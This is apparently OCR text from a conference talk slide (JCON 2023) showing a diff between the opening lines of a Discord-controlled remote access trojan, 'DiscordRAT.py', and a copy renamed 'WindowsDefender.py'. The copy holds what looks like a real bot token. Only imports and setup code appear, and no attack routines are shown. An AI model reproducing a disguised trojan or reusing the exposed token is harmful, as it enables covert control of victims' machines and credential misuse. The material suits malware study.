 1312 lines - 4 Removals Copy all
1 # -*- coding: utf-8 -*-
2 import winreg
3 import ctypes
4 import sys
5 import os
6 import ssl
7 import random
8 import threading
9 import time
10 if (sys.argv[0].endswith("exe")):
11 import cv2
12 import subprocess
13 import discord
14 from comtypes import CLSCTX_ALL
15 from pycaw.pycaw import AudioUtilities, IAudioEndpointVolume
16 from discord.ext import commands
17 from ctypes import *
18 import asyncio
19 import discord
20 from discord import utils
21 token = ''
22 global isexe
23 isexe=False
24 if (sys.argv[0].endswith("exe")):
25 isexe=True
26 global appdata
27 global temp
28 appdata = os.getenv('APPDATA')
29 temp= os.getenv('temp')
30 client = discord.Client()
DiscordRAT.py
1313 lines + 6 Additions Copy all
1 # -*- coding: utf-8 -*-
2 import winreg
3 import ctypes
4 import sys
5 import os
6 import ssl
7 import random
8 import threading
9 import time
10 if (sys.argv[0].endswith("exe")):
11 import cv2
12 import subprocess
13 import discord
14 from comtypes import CLSCTX_ALL
15 from pycaw.pycaw import AudioUtilities, IAudioEndpointVolume
16 from discord.ext import commands
17 from ctypes import *
18 import asyncio
19 import discord
20 from discord import utils
21 token = 'MTA5NjM3OTU5MTUwNzA3MTAzNw.GzNNPF.Uhet2kYS8UlWE_R0I
9MyPoxc1oGZuHux2xLyJM'
22 global isexe
23 isexe=False
24 if (sys.argv[0].endswith("exe")):
25 isexe=True
26 global appdata
27 global temp
28 appdata = os.getenv('APPDATA')
29 temp= os.getenv('temp')
30 intents = discord.Intents.all()
WindowsDefender.py
JCON
2023
EUROPE
COLOGNE
www.jcon.one
Source
MicroStream
RAPIDclipse™
XDEV™
JAVAPRO